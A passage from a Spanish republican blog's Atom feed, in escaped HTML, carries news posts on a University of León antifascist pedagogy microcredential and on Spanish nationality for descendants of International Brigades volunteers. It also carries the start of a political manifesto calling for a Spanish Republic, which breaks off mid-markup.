href=\"https:\/\/www.europarl.europa.eu\/news\/es\/press-room\/20181018IPR16527\/el-parlamento-pide-la-prohibicion-de-grupos-y-organizaciones-neofascistas#:~:text=La%20resoluci%C3%B3n%20reclama%20a%20los,Holocausto%20no%20debe%20ser%20trivializada\"\u003Eresolución\u003C\/a\u003E aprobada con 355 votos a favor, 90 en contra y 39 abstenciones. Y en otra \u003Ca href=\"https:\/\/www.europarl.europa.eu\/doceo\/document\/B-9-2019-0100_ES.html\"\u003Eresolución\u003C\/a\u003E\n señala la importancia de la educación y la difusión de la memoria y la \nhistoria para combatir las ideologías extremistas y promover una \nsociedad más justa y tolerante.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos profesionales de la educación se encuentran sin formación, \nrecursos y estrategias para afrontar esta situación. De hecho, como \nmanifiesta la Federación de Educación del Sindicato Comisiones Obreras \nen León, que ha avalado esta Microcredencial, “\u003Cem\u003Ese encuentran sin \nformación específica a este respecto, por lo que consideramos necesaria \nesta Microcredencial para formarles en estrategias y recursos para \nafrontar esta situación, que cada vez es más acuciante en las aulas, \ndotándoles de herramientas fundamentales para la gestión del aula ante \nesta realidad y las situaciones que genera\u003C\/em\u003E”. Esta es la finalidad, \nen definitiva, de la misma: dotar de competencias y estrategias en una \npedagogía inclusiva, democrática y del bien común frente al auge del \nfascismo y la xenofobia.\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Universidad de León ya tiene experiencia en este sentido, dado que\n la UE ha financiado a la ULE proyectos de formación en pedagogía \nantifascista como el Proyecto Europeo Erasmus +, Jean Monnet Module, \ntitulado «\u003Cem\u003EBuilding up an Inclusive and Democratic Europe through a \nDialogical Co-Creation of Intercultural Solutions to the Rise of \nNeo-Fascism and Xenofobia\u003C\/em\u003E«, que fue seleccionado de entre 1.447 propuestas que se presentaron para ser financiadas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta nueva Microcredencial Universitaria en Pedagogía Antifascista \ncuenta con financiación del Mecanismo de Recuperación y Resiliencia de \nla Unión Europea (fondos Next Generation EU), además del apoyo del \nGobierno de España y de la Junta de Castilla y León. La microcredencial,\n que se impartirá de forma online y asíncrona durante cuatro meses, \nentre el 15 de enero y el 15 de mayo, tiene un coste de 49,50 euros, \naunque es gratuita para personas en situación de desempleo, personas \nbeneficiarias de la Prestación del Ingreso Mínimo Vital, personas con \ndiscapacidad y víctimas de violencia de género.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl plan de estudios se divide en cuatro bloques en los que trabajará \nprogresivamente desde los conceptos básicos sobre neofascismo, su \npenetración en la educación y las estrategias educativas frente al \nneofascismo. Para finalizar con la realización de una propuesta \ndidáctica de pedagogía antifascista para aplicar en el ámbito educativo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos contenidos básicos de la Microcredencial se basan en dos libros \npublicados recientemente por las prestigiosas editoriales Octaedro y \nPlaza y Valdés: \u003Ca href=\"https:\/\/octaedro.com\/libro\/pedagogia-antifascista\/\"\u003EPedagogía\n Antifascista, Construir una pedagogía inclusiva, democrática y del bien\n común frente al auge del fascismo y la xenofobia\u003C\/a\u003E (2025, Octaedro), con prólogos de César Rendueles y Jaume Carbonell; \u003Ca href=\"https:\/\/www.plazayvaldes.es\/libro\/no-pasaran\/\"\u003ENO PASARÁN, \u003Cem\u003EPor qué la extrema derecha quiere controlar la educación pública y qué hacer para defenderla\u003C\/em\u003E\u003C\/a\u003E (2025, Plaza y Valdés), con prólogo de Miguel Urbán.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Folleto informativo sobre la Microcredencial Universitaria en Pedagogía Antifascista, que incluye detalles del plan de estudios, fechas de inscripción, y exenciones de matrícula.\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"453\" src=\"https:\/\/i0.wp.com\/mundoobrero.es\/wp-content\/uploads\/2025\/11\/image-3.jpeg?resize=567%2C401\u0026amp;ssl=1\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\n\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E(*) Enrique Javier Díez Gutiérrez. Catedrático de la Universidad de León\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/mundoobrero.es\/2025\/11\/05\/la-universidad-de-leon-ha-creado-una-microcredencial-universitaria-en-pedagogia-antifascista-destinada-a-personas-de-entre-25-y-64-anos\/\" target=\"_blank\"\u003Emundoobrero.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8995160923022094305\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8995160923022094305?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8995160923022094305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8995160923022094305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/microcredencial-de-pedagogia.html","title":"Microcredencial de Pedagogía AntifascistaLa Universidad de León ha creado una Microcredencial "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRt0JdzsaO3l4OogTA9DgrYrpXq_kApLPC4Tv5a5GYyua12il75_th5H-J2v69HfR7lG3KnAlXoPih0lCpoffGRoJA6xgg0tyDgVzm77U1m9rIRd7WmsSIe-f38q01pRp7E4qGm9Ivqu9rFEppWh8uFUM90-HrBAA5BIn_d0nB3-B20BXVoTV5OtoGfUvU\/s72-c\/Microcredencial%20de%20Pedagog%C3%ADa%20Antifascista.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-586871352797293398"},"published":{"$t":"2025-11-04T08:44:00.002+01:00"},"updated":{"$t":"2025-11-04T08:44:39.595+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brigadas Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Concesión de la nacionalidad española a los descendientes de los Brigadistas Internacionales"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzhVQUmPtXFFt-5u5PUBV2mHPu_hp1lfHFKSGBoejuohtqNJULe725yv5kpxZJmj8MaFTu3lxH850TR_9rjNh0DZ5SThe0l3a5J-kx5vmB4F37-ud8oxL28HGtQxnNUQ38pNpn-Gis_KzV5ISdxgbzI390BodNZdA_l7ZSeBbQ8ibaYJE9YzTNyoJsLb1\/s1920\/Concesi%C3%B3n%20de%20la%20nacionalidad%20espa%C3%B1ola%20a%20los%20descendientes%20de%20los%20Brigadistas%20Internacionales.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzhVQUmPtXFFt-5u5PUBV2mHPu_hp1lfHFKSGBoejuohtqNJULe725yv5kpxZJmj8MaFTu3lxH850TR_9rjNh0DZ5SThe0l3a5J-kx5vmB4F37-ud8oxL28HGtQxnNUQ38pNpn-Gis_KzV5ISdxgbzI390BodNZdA_l7ZSeBbQ8ibaYJE9YzTNyoJsLb1\/s320\/Concesi%C3%B3n%20de%20la%20nacionalidad%20espa%C3%B1ola%20a%20los%20descendientes%20de%20los%20Brigadistas%20Internacionales.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EConcesión de la nacionalidad española a los descendientes de los Brigadistas Internacionales \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EAsociación de Amigos de las Brigadas Internacionales\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\t\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl Real Decreto 39\/1996, de 19 de enero, concedía la \nnacionalidad española a los combatientes de las Brigadas Internacionales\n en la guerra española en base a este argumento: “Es de justicia \nreconocer la labor en pro de la libertad y de la democracia llevada a \ncabo por los\u0026nbsp; voluntarios integrantes de las Brigadas Internacionales \ndurante la guerra española de 1936 a 1939. Los supervivientes de la \ncontienda merecen ver de un modo patente la gratitud de la Nación y para\n ello nada más justo que entender que se dan en ellos las circunstancias\n excepcionales previstas en el artículo 21 del Código Civil a los \nefectos de la concesión de la nacionalidad española por carta de \nnaturaleza”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPocos brigadistas pudieron acogerse a este derecho dado que un \nrequisito para obtener la nacionalidad española era la renuncia a la \nnacionalidad de origen del brigadista. Este obstáculo fue removido en la\n Ley de Memoria Histórica aprobada por las Cortes Española en 2007, al \nconsiderar que para “hacer efectivo el derecho que reconoció el Real \nDecreto 39\/1996 a los voluntarios integrantes de las Brigadas \nInternacionales… no les será de aplicación la exigencia de renuncia a su\n anterior nacionalidad requerida en el artículo 23, letra b, del Código \nCivil”. Gracias a esto un grupo mayor de brigadistas obtuvieron la \nnacionalidad española.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPero los descendientes directos de aquellos brigadistas también\n han querido acceder a ese derecho y honor que el Presidente de \nGobierno, el Dr. Juan Negrín, había prometido en octubre de 1938, cuando\n las Brigadas Internacionales fueron retiradas del Ejército Popular de \nla República y sus integrantes fueron despedidos calurosamente en el \nterritorio republicano. De ahí que la Ley de Memoria Democrática\u0026nbsp; (LMD) \naprobada por las Cortes Españolas en octubre de 2022 decidiera extender \nese derecho a los descendientes de los voluntarios integrantes de las \nBrigadas Internacionales que acrediten una labor continuada de difusión \nde la memoria de sus ascendientes y la defensa de la democracia en \nEspaña.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn los tres años transcurridos desde la aprobación de la LMD se\n articularon los requisitos y procedimientos para presentar la solicitud\n en el Ministerio de Justicia y, finalmente, el presidente Pedro Sánchez\n anunció el pasado viernes 31 de octubre que el próximo Consejo de \nMinistros va a conceder la nacionalidad española a los casi 170 \ndescendientes de miembros de las Brigadas Internacionales que la han \nsolicitado con arreglo a lo dispuesto en la\u0026nbsp;Ley de Memoria Democrática: \n\u0026nbsp;“Para la España libre y democrática que somos, será un honor poder \nllamarles compatriotas” y “al reconocerles este derecho, estamos \napelando a la defensa misma de la democracia en un tiempo de amenaza e \ninvolución en todo el mundo”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa AABI se congratula con esta noticia que va a dar \nsatisfacción a la mayoría de los solicitantes de la ciudadanía española.\n Hay que tener en cuenta que nuestra asociación ha gestionado más de 200\n solicitudes, apoyando la búsqueda de investigación documental sobre los\n padres o abuelos brigadistas y acreditando la labor continuada de \ndifusión de la memoria de sus ascendientes y la defensa de la democracia\n en España que exigía la LMD.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.brigadasinternacionales.org\/2025\/11\/03\/concesion-de-la-nacionalidad-espanola-a-los-descendientes-de-los-brigadistas-internacionales\/\" target=\"_blank\"\u003Ebrigadasinternacionales.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/586871352797293398\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/586871352797293398?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/586871352797293398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/586871352797293398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/concesion-de-la-nacionalidad-espanola.html","title":"Concesión de la nacionalidad española a los descendientes de los Brigadistas Internacionales"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzhVQUmPtXFFt-5u5PUBV2mHPu_hp1lfHFKSGBoejuohtqNJULe725yv5kpxZJmj8MaFTu3lxH850TR_9rjNh0DZ5SThe0l3a5J-kx5vmB4F37-ud8oxL28HGtQxnNUQ38pNpn-Gis_KzV5ISdxgbzI390BodNZdA_l7ZSeBbQ8ibaYJE9YzTNyoJsLb1\/s72-c\/Concesi%C3%B3n%20de%20la%20nacionalidad%20espa%C3%B1ola%20a%20los%20descendientes%20de%20los%20Brigadistas%20Internacionales.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3667885546159669173"},"published":{"$t":"2025-11-04T08:30:00.012+01:00"},"updated":{"$t":"2025-11-04T08:30:00.114+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manifiesto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pensamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Manifiesto Al Servicio de la República (1975-2025) ASR "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsjZVo_y4tyP1pdSRnDfBHFpQny_6xgk6yfrx6gXEhmSnGrvQw2XcGLOLm5CrfhFqnYTu6H-Yj-9gFp89BBz3GY7UD0gTvniCvUZ6oavoLMwqWUmPaPhldAR4T0i154GERdcaC-HLba-ue60zWwfpRTYLhmkalYn5rja5cnnnD2K0STbEUX6tJvDgfcGE6\/s1920\/Manifiesto%20Al%20Servicio%20de%20la%20Rep%C3%BAblica.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsjZVo_y4tyP1pdSRnDfBHFpQny_6xgk6yfrx6gXEhmSnGrvQw2XcGLOLm5CrfhFqnYTu6H-Yj-9gFp89BBz3GY7UD0gTvniCvUZ6oavoLMwqWUmPaPhldAR4T0i154GERdcaC-HLba-ue60zWwfpRTYLhmkalYn5rja5cnnnD2K0STbEUX6tJvDgfcGE6\/s320\/Manifiesto%20Al%20Servicio%20de%20la%20Rep%C3%BAblica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EManifiesto Al Servicio de la República (1975-2025) ASR\u003Cem class=\"\"\u003E\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem class=\"\"\u003E\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem class=\"\" style=\"background-color: #fff2cc;\"\u003EFundado en los días de la abdicación de Juan Carlos Borbón y a la luz y experiencia de cuanto sucedió, el \u003Ca href=\"https:\/\/alserviciodelarepublica.es\/\"\u003E\u003Cstrong\u003EColectivo AL SERVICIO DE LA REPÚBLICA\u003C\/strong\u003E\u003C\/a\u003E\n ha defendido siempre una acción de conjunto que permitiera tanto \nsuperar el R78, avanzar por la República y, sobre todo, dar respuesta \npolítica en todo momento a las necesidades reales del pueblo \nconfrontando sin dudar con el poder corporativo y oligárquico que tiene a\n la monarquía por tapadera. Tales esfuerzos, no solo nuestros, no han \nimpedido que se haya llegado a la difícil situación actual tanto en el \nplano nacional como internacional. Ante tal presente y desde la \nconvicción profunda sobre la total falta de credibilidad de las fuerzas \npolíticas que medran al amparo del R78, el colectivo lanza este\u003Cstrong\u003E MANIFIESTO\u003C\/strong\u003E.\n Quede claro desde estas palabras introductorias que el objetivo es la \narticulación política, pedimos apoyo a la línea que se expresa a cuantas\n personas o grupos coincidan en lo esencial: es necesario construir una \nalternativa a las actuales fuerzas y partidos que, sencillamente, no nos\n representan, ni tienen credibilidad y han demostrado sobradamente ser \ninstrumentos sistémicos.\u003C\/em\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem class=\"\"\u003E\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EPedro A. García Bilbao Elisa Crespo Muñoz Pedro Antelo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca class=\"\" href=\"https:\/\/alserviciodelarepublica.es\/\" target=\"_blank\"\u003EÚnete a nosotros. Toda la información la tienes en las páginas de ASR\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl \u003Ca href=\"https:\/\/alserviciodelarepublica.es\/\"\u003E\u003Cstrong\u003EColectivo AL SERVICIO DE LA REPÚBLICA\u003C\/strong\u003E\u003C\/a\u003E\n tiene por meta reconstruir el espacio republicano y de izquierda con el\n objetivo de superar el R78 y recuperar la República Española, tarea \nésta indisolublemente unida a la lucha política y social en la \nactualidad y a dar respuesta hoy a los graves problemas de nuestra \nrealidad más acuciante como son el destrozo ecológico, la precariedad \ncreciente, el belicismo, el neoliberalismo rampante, la perdida de \nderechos sociales y laborales, la confusión ideológica, la destrucción \nde lo público, el atlantismo, la destrucción de nuestra estructura \nsocial y de nuestros valores e identidad colectiva. Han casi borrado la \nmemoria de nuestras luchas históricas contra el fascismo y en defensa de\n la República y las de los trabajadores por sus derechos. Debemos tomar \nla iniciativa y reorganizarnos.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESomos beligerantes ante el neoliberalismo dominante, en \ntodas sus variaciones políticas, económicas y culturales. En el caso \nespañol esta lucha implica además la necesidad de acabar con la \nimpunidad del franquismo y con la alianza de las elites corporativas \ninternacionales y fácticas españolas que hegemonizan la situación en \nEspaña y han pactado para así mejor prevaler, la entrega de nuestra \nsoberanía e independencia nacional con las grandes potencias que \nampararon en su día la dictadura.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERecuperar la República implica la ruptura con el modelo \ndominante en la Europa sometida al atlantismo y a las corporaciones y \ncon la expresión en España de esos poderes plasmada entre nosotros como \nR78. Defendemos el legado histórico de la Segunda República y muy \nparticularmente el ejemplo de dignidad nacional del Gobierno republicano\n del Exilio que perduró hasta 1977. La legalidad franquista está en el \norigen de la actual Monarquía, fueron dos referenda de la dictadura los \nque trajeron al Rey y consideramos que deben ser declarados nulos y sin \nefecto, lo que implica en consecuencia que consideramos tocada de forma \ndefinitiva la CE78. Reconstruir el sistema democrático implica recuperar\n la República. Este sistema no tiene reforma. La memoria de donde \nvenimos y de cómo se ha llegado hasta aquí es fundamental.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl R78 ha pervivido porque tiene muchos cómplices. El bipartidismo siempre ha sido cosa de más de dos. Tengámoslo claro.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn 1977, plagados a la geopolítica norteamericana de la \nguerra fría, partidos reconvertidos a ese orden como fue el PSOE de \nSuresnes, o un PCE carrillista por dinámicas que le eran propias a su \ncampo, más las fuerzas del nacionalismo catalán o vasco, aceptaron \nfinalmente la legalidad de la dictadura y pactar con sus elites un nuevo\n modelo basado en la impunidad total del franquismo, compraron así un \npoco de libertad a cambio de renunciar a la República. Al renunciar a la\n República, renunciaron a la España democrática y antifascista, a la \nEspaña fraterna y plural que un día de abril marchó por las amplias \navenidas y se atrevió a pensar que era dueña de su futuro. Nosotros no \nhemos renunciado nunca ni a España, ni a la República. Llamamos \nRepública a la lucha colectiva del pueblo y a su victoria, plasmada en \nun régimen que aúne derechos sociales y políticos estructuralmente, \ndesde el corazón de su fibra constitucional.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo hay democracia alguna si no hay dignidad nacional, bases \nmateriales para la libertad, derechos sociales y políticos en armonía en\n un contexto de predominio de la defensa del bien público. Pero sobre \ntodo no puede haber sistema democrático sin INSTRUCCIÓN PÚBLICA, sin un \nsistema de educación pública en todos los niveles. Sin educación no hay \nfuturo, es casi la primera prioridad.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"narrating\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETrabajo digno, Educación Pública, Sanidad, \nPensiones, la Economía y la riqueza de la Nación al servicio del \nbienestar público y la supervivencia del pueblo. Respeto a la historia y\n herencia de lucha y dignidad del pueblo español en defensa de sus \nlibertades. Soberanía e independencia nacional. Son estos objetivos, \nprincipios y valores imprescindibles. Igualmente, \u003Cstrong\u003Econsideramos \nque la cuestión nacional en España solo puede y debe resolverse en \ndialogo tras la recuperación de la República como expresión de un \ntriunfo compartido\u003C\/strong\u003E. Defendemos la República Española como \nestado integral, compatible con el reconocimiento de su pluralidad. El \nfederalismo necesita de federalistas. Un federalismo sin república es \nvolver a los Austrias y a eso no estamos dispuestos.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDefendemos la República Española como lo que fue y será, la expresión\n concreta de un triunfo colectivo de los pueblos de España. Una \nRepública fraterna, sin privilegios ni excepciones por razón o excusa \nalguna de raza, religión, idioma o clase, con derechos y obligaciones \npara todos, expresados equitativamente; solidaria en la escena \ninternacional con todos los pueblos y defensora de la Paz como expresión\n del predominio del Derecho y la Carta de Naciones Unidas. Derecho \nInternacional y Carta que son expresión del ideal republicano en la \nsociedad internacional como siempre defendieron los republicanos \nespañoles.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: 